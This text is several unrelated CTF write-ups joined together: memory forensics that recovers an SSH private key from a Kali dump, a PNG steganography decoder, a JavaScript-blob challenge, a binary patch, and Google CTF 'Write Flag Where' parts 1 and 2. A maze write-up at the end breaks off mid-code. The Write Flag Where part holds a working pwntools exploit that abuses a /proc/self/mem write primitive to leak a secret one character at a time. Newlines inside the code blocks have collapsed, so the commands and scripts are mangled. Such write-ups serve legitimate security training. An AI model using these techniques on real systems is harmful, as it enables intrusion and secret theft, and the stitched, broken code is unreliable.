
The release history gives us the file we need right away as it is clearly dated in May.

The version for various platforms can be found here:
https://cdimage.kali.org/kali-2023.2
I downloaded the VM, ran it in VMWare, booted up and installed Volatility to make the module.dwarf file and create a Profile:
```bashgit clone https://github.com/volatilityfoundation/volatilitycd volatility/tools/linux/makesudo zip $(lsb_release -i -s)_$(uname -r)_profile.zip ./volatility/tools/linux/module.dwarf /boot/System.map-$(uname -r)```
The first issue I encountered was during the `make` process but googling the error I was able to quickly fix it:

I got my profile but sadly it didn't work. It wasn't even detected by Volatility. I spent quite some time on this as it involved some research and downloading some big files.
I got frustrated and reverted to using `strings`. I found some information this way. Knowing we are dealing with Kali, I grepped for the zshell to find the name of the user:

I then looked for other stuff where the user `l33t` name comes up. One of them was him using an SSH key to connect to an IP address.

I made a screenshot and put it to the side. I figured maybe we need to get the file dumped from memory somehow, with Volatility. So, I switched to Volatility3. I had the idea to create a symbols table for it since I already had the VM with the proper kernel running.
```bashsudo apt install linux-image-amd64 linux-image-amd64-dbggit clone https://github.com/volatilityfoundation/dwarf2jsoncd dwarf2jsongo build./dwarf2json linux --elf /usr/lib/debug/boot/vmlinux-6.1.0-kali9-amd64 >kaliprofile.json```The process killed itself a couple of times and then I increased the VM RAM to 8GB. It seems it is required to have at least 8GB of RAM for dwarf2json to complete. I was finally able to create the symbols table, copied the resulted json file in `/opt/volatility3/volatility3/framework/symbols/linux` and now we can run commands and list processes running at the time of the memory dump:
```bashvol3 -f raided-challenge-dump-vmem linux.psaux.PsAux```
Again we see the use of the RSA key to SSH into that IP address. I kept looking for ways to enumerate files in Volatility3 like you can with Volatility2 but gave up and reverted back to `strings`.
I grepped for the `BEGIN OPENSS PRIVATE KEY` that is within the RSA key and added the `-A 10` flag for grep to show 10 lines after the match and I found the key.

When I saw this, I facepalmed. I could've been done within 5 minutes with two strings + grep commands. I enjoy memory forensics but this one left me with a sour taste, even though at least I learned how to build the symbols table for Volatility3.

Anyway, we SSH in just like the user and it turns out that the IP is valid and live and we get the flag:

flag{654e9dc4c424e25423c19c5e64fffb27} |
# Google CTF 2023
## SYMATRIX
> The CIA has been tracking a group of hackers who communicate using PNG files embedded with a custom steganography algorithm. An insider spy was able to obtain the encoder, but it is not the original code. You have been tasked with reversing the encoder file and creating a decoder as soon as possible in order to read the most recent PNG file they have sent.>> Author: N/A>> [`attachment.zip`](https://github.com/D13David/ctf-writeups/blob/main/googlectf23/misc/symatrix/attachment.zip)
Tags: _misc_
## SolutionFor this challenge a image is given as well as the c code for the encoder. Looking up the code it seems to be generated from a python script and some python snippets are left in for debugging purpose. Snippets are given in the following form
```c/* "encoder.py":49 * * for i in range(0, y_len): * for j in range(0, x_len): # <<<<<<<<<<<<<< * * pixel = new_matrix[j, i] = base_matrix[j, i] */ ```
On the top the python file and the line number is given and the marker `# <<<<<<<<<<<<<<` shows the specific line. By going through all the snippets the original python script can be reconstructed.
```pythonfrom PIL import Imagefrom random import randintimport binascii
def hexstr_to_binstr(hexstr): n = int(hexstr, 16) bstr = '' while n > 0: bstr = str(n % 2) + bstr n = n >> 1 if len(bstr) % 8 != 0: bstr = '0' + bstr return bstr
def pixel_bit(b): return tuple((0, 1, b))
def embed(t1, t2): return tuple((t1[0] + t2[0], t1[1] + t2[1], t1[2] + t2[2]))
def full_pixel(pixel): return pixel[1] == 255 or pixel[2] == 255
print("Embedding file...")
bin_data = open("./flag.txt", 'rb').read()data_to_hide = binascii.hexlify(bin_data).decode('utf-8')
base_image = Image.open("./original.png")
x_len, y_len = base_image.sizenx_len = x_len * 2
new_image = Image.new("RGB", (nx_len, y_len))
base_matrix = base_image.load()new_matrix = new_image.load()
binary_string = hexstr_to_binstr(data_to_hide)remaining_bits = len(binary_string)
nx_len = nx_len - 1next_position = 0
for i in range(0, y_len): for j in range(0, x_len):
pixel = new_matrix[j, i] = base_matrix[j, i]
if remaining_bits > 0 and next_position <= 0 and not full_pixel(pixel): new_matrix[nx_len - j, i] = embed(pixel_bit(int(binary_string[0])),pixel) next_position = randint(1, 17) binary_string = binary_string[1:] remaining_bits -= 1 else: new_matrix[nx_len - j, i] = pixel next_position -= 1
new_image.save("./symatrix.png")new_image.close()base_image.close()
print("Work done!")exit(1)```
This is better to comprehend. In short, a image is loaded and a new image with double the width is created and filled with values from the original image.
```pythonfor i in range(0, y_len): for j in range(0, x_len):
pixel = new_matrix[j, i] = base_matrix[j, i] # ...```
The left side of the new image is just a copy of the original image.
```python if remaining_bits > 0 and next_position <= 0 and not full_pixel(pixel): new_matrix[nx_len - j, i] = embed(pixel_bit(int(binary_string[0])),pixel) next_position = randint(1, 17) binary_string = binary_string[1:] remaining_bits -= 1 else: new_matrix[nx_len - j, i] = pixel next_position -= 1```
The right half of the image is the vertically flipped variant of the original image and in some pixels bits of the flag message are hidden. The rules are that bits are only hidden in pixels where `b` and `g` are 0. Also the next potential candidate position is randomized by choosing a value between 1 and 17, meaning the hidden data cannot be just read as a consecutive bit string. But since we have the original pixels we can just test if the mirrored pixel value differs from the original pixel value.
```pythonflag_bits = int('0')for j in range(0, y_len): for i in range(0, half_x_len): t1 = matrix[i, j] t2 = matrix[x_len - i - 1, j] if t1 != t2: flag_bits = (flag_bits << 1) | (t2[2] - t1[2])```
We iterate over the image data one half line at a time and read the current and the mirrored pixel. If the pixels differ we know a flag bit is hidden and we substract the original value of channel 2 from the new value and add the bit to our bit string. After this the resulting number just needs to be converted back to a byte array.
As a side node, the original code has a out of bound read because the code iterates `j=0..x_len-1` but writes to `new_matrix[nx_len - j, i]` where `nx_len = 2 * x_len`, meaning for `j=0` the read happens at `nx_len, i` which is out of bound of the array. The read seems not to happen since the randomization jumps over the right border and the first pixel is never considered as `next_position` is initialized with 0. Therefore the solver script compensates for this by decrementing one `t2 = matrix[x_len - i - 1, j]`. The full solver script can be seen here.
```pythonfrom PIL import Imagefrom Crypto.Util.number import long_to_bytes as l2b
image = Image.open("symatrix.png")x_len, y_len = image.sizehalf_x_len = x_len // 2
matrix = image.load()
flag_bits = int('0')for j in range(0, y_len): for i in range(0, half_x_len): t1 = matrix[i, j] t2 = matrix[x_len - i - 1, j] if t1 != t2: flag_bits = (flag_bits << 1) | (t2[2] - t1[2])
print(l2b(flag_bits))image.close()```
Flag `CTF{W4ke_Up_Ne0+Th1s_I5_Th3_Fl4g!}` |
# Glasses

When checking the source code of this web application, I noticed a large blob in the HTTP response in BurpSuite:

Scrolling all the way down, we can see it's actually javascript. I tried multiple ways to run it, in the browser console, beautifying it and running it in online parsers but the output was too large and I couldn't get all of it.
So I resorted to saving it locally in a file and changing it a bit to print the code:

Then I used node to run the javascript and redirect the output to a file. Again, there was a lot of content (garbage) but doing a simple CTRL+F helps us find the flag:

flag{8084e4530cf649814456f2a291eb81e9} |
1. With IDA, we can determine that the goal of the program is to convert 3 float variables to a flag, but the function3() overwrites one of the float variables with a random number, preventing us from seeing the flag2. Find the instruction that overwrites the data: movss dword ptr [rdx+rax], xmm0 (hex: 0xf30f110402)3. Find and patch 0xf30f110402 in WayToTheTop to 0x90909090904. Run the patched version of the program5. Connect letters in a row and separate words with “_”Flag: VishwaCTF{matrix_the_way_around} |
# WRITE FLAG WHERE
This challenges had three parts with increasing difficulty. During competition we solved up to part 2. The solution to part 2 uses a very nice trick that was not the intended solution.
## Part 1
In this problem you are given a binary `chal` with a library `libc.so.6`.
❯ file chal chal: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=325b22ba12d76ae327d8eb123e929cece1743e1e, for GNU/Linux 3.2.0, not stripped
❯ file libc.so.6 libc.so.6: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=69389d485a9793dbe873f0ea2c93e02efaa9aa3d, for GNU/Linux 3.2.0, stripped
Ok, this is an ELF binary, dynamically linked, we can run it on Linux.
We are also given a server we can connect to:
nc wfw1.2023.ctfcompetition.com 1337
This challenge is not a classical pwn In order to solve it will take skills of your own An excellent primitive you get for free Choose an address and I will write what I see But the author is cursed or perhaps it's just out of spite For the flag that you seek is the thing you will write ASLR isn't the challenge so I'll tell you what I'll give you my mappings so that you'll have a shot. 5626cbcd7000-5626cbcd8000 r--p 00000000 00:11e 810424 /home/user/chal 5626cbcd8000-5626cbcd9000 r-xp 00001000 00:11e 810424 /home/user/chal 5626cbcd9000-5626cbcda000 r--p 00002000 00:11e 810424 /home/user/chal 5626cbcda000-5626cbcdb000 r--p 00002000 00:11e 810424 /home/user/chal 5626cbcdb000-5626cbcdc000 rw-p 00003000 00:11e 810424 /home/user/chal 5626cbcdc000-5626cbcdd000 rw-p 00000000 00:00 0 7f4d9e838000-7f4d9e83b000 rw-p 00000000 00:00 0 7f4d9e83b000-7f4d9e863000 r--p 00000000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6 7f4d9e863000-7f4d9e9f8000 r-xp 00028000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6 7f4d9e9f8000-7f4d9ea50000 r--p 001bd000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6 7f4d9ea50000-7f4d9ea54000 r--p 00214000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6 7f4d9ea54000-7f4d9ea56000 rw-p 00218000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.6 7f4d9ea56000-7f4d9ea63000 rw-p 00000000 00:00 0 7f4d9ea65000-7f4d9ea67000 rw-p 00000000 00:00 0 7f4d9ea67000-7f4d9ea69000 r--p 00000000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 7f4d9ea69000-7f4d9ea93000 r-xp 00002000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 7f4d9ea93000-7f4d9ea9e000 r--p 0002c000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 7f4d9ea9f000-7f4d9eaa1000 r--p 00037000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 7f4d9eaa1000-7f4d9eaa3000 rw-p 00039000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 7ffe76706000-7ffe76727000 rw-p 00000000 00:00 0 [stack] 7ffe767e9000-7ffe767ed000 r--p 00000000 00:00 0 [vvar] 7ffe767ed000-7ffe767ef000 r-xp 00000000 00:00 0 [vdso] ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
Give me an address and a length just so: <address> <length> And I'll write it wherever you want it to go. If an exit is all that you desire Send me nothing and I will happily expire
Nice poem, it probably describes the functionality. In hindsight is obvious that it exactly describes its functionality (let's get there in a moment).
We tried interacting with the server. After few attempts we figured out that passing something like they said (`<address> <length>`) where `address` is a hexadecimal string starting with `0x` would work (i.e the server wouldn't immediately close).
Let's see inside the binary with Ghidra:

It takes some time to parse the code, and we see some weird artifacts like `undefined8` but other than that is pretty readable C code (like as much as you can expect from a decompiler and C code combination).
In particular we see they are loading the flag from `flags.txt`, that is something that exist on the server, and its content is what we are looking for.
The flag is read to `flag` variable in this code.
The last part of the code seems interesting:
```csVar2 = read(local_14,&local_78,0x40);local_1c = (undefined4)sVar2;iVar1 = __isoc99_sscanf(&local_78,"0x%llx %u",&local_28,&local_2c);if ((iVar1 != 2) || (0x7f < local_2c)) break;local_20 = open("/proc/self/mem",2);lseek64(local_20,local_28,0);write(local_20,flag,(ulong)local_2c);close(local_20);```
Tip: In Ghidra you can rename variables or functions to make the code more readable. I haven't found a way to collapse blocks of code, that would be nice.
Line by line what is happening:
- Read 0x40 (4 * 16 = 64) bytes from `local_14` file descriptor (i.e potentially stdin) to `local_78` buffer.- ...- Parse this string as 0x%llx %u (i.e. 0x followed by hexadecimal number followed by a space and a decimal number). Store those numbers in `local_28` and `local_2c`.- break if the amount of parsed elements is different from 2, or local2c is greater than 0x7f (127).- Open `/proc/self/mem` (i.e. the memory of the current process) in write mode. O_O this seems dangerous.- Seek to `local_28` (i.e. the address we passed to the server).- Write the flag to the address we passed, with length `local_2c`.- Close the file descriptor.
Ok, this is great. We can write the flag to any address we want.
We need to write it to some place where it will be printed.
There is a loop, and the loop starts printing some instructions: `Give me an address and a length just so:...`
Let's try to write the flag there. How?
Double clicking the text in Ghidra will show exactly where it is in the binary:

Now this address is relative to the binary, but we need to find where it is in memory. We do know that this text is stored in the `.rodata` section, and this section is mapped to an specific address in memory.

Fortunately we are given another hint:
ASLR isn't the challenge so I'll tell you what I'll give you my mappings so that you'll have a shot.
And they actually provide the mappings of the running binary in real time:This is the code that does that:
```c local_c = open("/proc/self/maps",0); read(local_c,maps,0x1000); close(local_c); // ... dprintf(local_14,"%s\n\n",maps);```
The first five sections are the ones about the binary itself:
5626cbcd7000-5626cbcd8000 r--p 00000000 00:11e 810424 /home/user/chal 5626cbcd8000-5626cbcd9000 r-xp 00001000 00:11e 810424 /home/user/chal 5626cbcd9000-5626cbcda000 r--p 00002000 00:11e 810424 /home/user/chal 5626cbcda000-5626cbcdb000 r--p 00002000 00:11e 810424 /home/user/chal 5626cbcdb000-5626cbcdc000 rw-p 00003000 00:11e 810424 /home/user/chal
The second column will show the mode of the section `w` means you can write, `x` means you can execute.
With some trial and error we found that the third section was the one with `.rodata`
With basic arithmetic we computed where was the address with respect to the beginning of `.rodata`, and given we know the actual beginning of `.rodata` from the printed mappings, we knew where was the string address in memory. We wrote the flag there, and we got the flag in the next iteration of the loop.
## Part 2
Second challenge looks pretty much the same, but right now there is no string in the loop. We can't use the solution to the previous part.
There are still few strings where we can write the flag to.
We can overwrite the code itself, yikes.
We got some time analyzing this problem and we found out something new & problematic:
```clocal_14 = dup2(1,0x39);local_18 = open("/dev/null",2);dup2(local_18,0);dup2(local_18,1);dup2(local_18,2);close(local_18);alarm(0x3c);```
[`dup2`](https://man7.org/linux/man-pages/man2/dup2.2.html) copies a file descriptor into another.`0` is stdin, `1` is stdout, `2` is stderr.
Line by line:
- Copy stdout to file descriptor 0x39 (57).- Open `/dev/null` in write mode.- Copy `/dev/null` to stdin.- Copy `/dev/null` to stdout.- Copy `/dev/null` to stderr.- ...- Set an alarm to 0x3c (60) seconds.
So all usual way to talk about file descriptors are removed, and if we want to print to stdout we must print to 0x39.
In this challenge we can write a prefix of the flag into any location, in particular it can be a prefix of size 1.
We can write a prefix of the flag onto itself but shifted to the left, this way in the next iteration rather than writing the flag to some address, we will be writing the beginning of the string that starts at the flag address which is potentially a suffix of the flag.
That means we can write any substring / character of the flag anywhere.
... time passed
One promising but unsuccessful idea was trying to jump to a different place in the code by writing some character of the flag. It turned out the expected solution was along this line, but we never made it work.
We tried making the application crash / close / or even trying to exploit the alarm. I.e we needed to leak information from any mean possible.
In this part, we didn't get any feedback from the server, i.e nothing was printed, the only feedback was either processing our input and do nothing, or closing if the input was invalid.
Wait, that is some information... if the input was invalid it would close and we would get that information. How to use that to leak the flag.
We need to make the input fail/succeed depending on parts of the flag.
We had access to the pattern of `sscanf` that we can modify, and that is exactly what we did.
We can overwrite the character `0` from the `sscanf` pattern with one character from the flag. Then we send a new input, with some character, and if the application doesn't exit, we guessed correctly that character.
This way we can guess character one by one, on each step by iterating over all possible characters of the flag.The final script was actually quite slow, but did the job (partially). This is the script:
```pythonimport stringfrom pwn import *import time
flag_length = 40
def is_nth_char(index, ch, heap_delta=0xa0):
context.log_level = 'error'
conn = remote('wfw2.2023.ctfcompetition.com', 1337) lines = conn.recvlines(timeout=1)
# parse addresses print(len(lines))
_rodata = lines[5] _heap = lines[8]
_rodata_address = int(_rodata.decode().split('-')[0], 16) _heap_address = int(_heap.decode().split('-')[0], 16)
flag_address = _heap_address + heap_delta
format_str_offset = 188 format_str_address = _rodata_address + format_str_offset
conn.send(f'{hex(flag_address - index)} {flag_length}\n'.encode())
# '0x%llx' -> {flag[index]}'x%llx' conn.send(f'{hex(format_str_address)} 1\n'.encode())
for i in range(5): try: conn.send(f'{ch}x123 1\n'.encode()) # test only is sscanf fails or not sleep(0.2) except EOFError: return False
return True
partial_flag = list('CTF{') + ['*'] * flag_length
for i in range(4, flag_length):
if partial_flag[i] != '*': assert is_nth_char(i, partial_flag[i]) continue
for ch in string.ascii_lowercase + string.ascii_uppercase + string.digits + '_': if is_nth_char(i, ch): print("Success:", i, ch) partial_flag[i] = ch break else: print("Failure:", i, ch)
print("Flag: ", ''.join(partial_flag))
print("Flag: ", ''.join(partial_flag))```
The hardest / more fragile part of the script was trying to detect if the connection was over or not.
This predicted all the flag but the last character, since it was not in the set of candidates we were trying. That was guessed manually. |
read blog here:https://thesavageteddy.github.io/posts/what-a-maze-meant-defcon-2023-quals/
or below:
+++weight = 7tags = ["ctf", "writeup", "speedpwn"]categories = ["CTF Writeups"]publishDate = 1685376000 # 30/05/2023description = "A writeup for a speedpwn challenge in LiveCTF of DEFCON CTF Quals 2023" title_img = """{{< image src="https://ctftime.org/media/cache/94/e9/94e9dbfeeac979015ff6fc74b5151fd8.png" alt="" style="border-radius: 5px; height: auto; width: 3em; display: inline; vertical-align: middle; " >}}"""title = """what-a-maze-meant - DEFCON Quals 2023 Writeup"""cover = """defcon-quals-scoreboard-2023.png"""cover_alt = ""+++
# Table of Contents
[`Overview`](#overview) - a brief summary of the event
[`Writeup`](#challenge-overview) - writeup of the challenge
[`Conclusion`](#conclusion) - final closing thoughts
# Overview
I played DEFCON Quals 2023 with [`if this doesn't work we'll get more for next year`](https://ctftime.org/team/220769), a merger team with around 10 teams combined. Despite our best efforts, we placed `15th`, just short of the top 12 that qualified, but given that it was our first year, I think we did pretty well, and I guess we'll need to get more for next year!
In this post is a quick writeup of `what-a-maze-meant`, the first speedpwn challenge released in the LiveCTF section, where the quickest solves will earn the most points, so speed is key! It was a relatively easy challenge that together with some teamates, I solved pretty quickly. Enjoy!
## Challenge overview
We are given a binary, where the goal seems to be to complete the maze, by giving directions such as North, South, East and West. [Decompiling online](https://dogbolt.org/?id=fda734c4-0d96-48dc-9247-1cafa71dc8bd) we can dive into the code.
{{< code language="c" title="main()" id="1" expand="Show" collapse="Hide" isCollapsed="false" >}}int __cdecl main(int argc, const char **argv, const char **envp){ unsigned int v3; // eax char v5; // [rsp+Bh] [rbp-3A5h] BYREF int i; // [rsp+Ch] [rbp-3A4h] int j; // [rsp+10h] [rbp-3A0h] unsigned int v8; // [rsp+14h] [rbp-39Ch] unsigned int v9; // [rsp+18h] [rbp-398h] int v10; // [rsp+1Ch] [rbp-394h] char v11[904]; // [rsp+20h] [rbp-390h] BYREF unsigned __int64 v12; // [rsp+3A8h] [rbp-8h] __int64 savedregs; // [rsp+3B0h] [rbp+0h] BYREF
v12 = __readfsqword(0x28u); setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stdout, 0LL, 2, 0LL); v3 = time(0LL); srand(v3); for ( i = 0; i <= 29; ++i ) { for ( j = 0; j <= 29; ++j ) *((_BYTE *)&savedregs + 30 * i + j - 912) = 35; } puts("Reticulating splines... "); generate_maze((__int64)v11, 1, 1, 1); puts("\n\nWelcome to the maze!"); v8 = 1; v9 = 1; v10 = 1; while ( 1 ) { if ( show_maze ) display_maze((__int64)v11, v8, v9); printf("You are in room (%d, %d)\n", v8, v9); if ( v10 ) randomDescription(); else v10 = 1; puts("Which would you like to do?"); if ( validwalk(*((_BYTE *)&savedregs + 30 * (int)(v8 - 1) + (int)v9 - 912)) ) printf("go (n)orth, "); if ( validwalk(*((_BYTE *)&savedregs + 30 * (int)(v8 + 1) + (int)v9 - 912)) ) printf("go (s)outh, "); if ( validwalk(*((_BYTE *)&savedregs + 30 * (int)v8 + (int)(v9 - 1) - 912)) ) printf("go (w)est, "); if ( validwalk(*((_BYTE *)&savedregs + 30 * (int)v8 + (int)(v9 + 1) - 912)) ) printf("go (e)ast, "); printf("or (q) end the torment"); printf(": "); __isoc99_scanf(" %c", &v5;; putchar(10); switch ( v5 ) { case 'a': puts("You cast arcane eye and send your summoned magical eye above the maze."); show_maze = 1; v10 = 0; break; case 'e': if ( validwalk(*((_BYTE *)&savedregs + 30 * (int)v8 + (int)(v9 + 1) - 912)) ) ++v9; break; case 'n': if ( validwalk(*((_BYTE *)&savedregs + 30 * (int)(v8 - 1) + (int)v9 - 912)) ) --v8; break; case 'q': exit(0); case 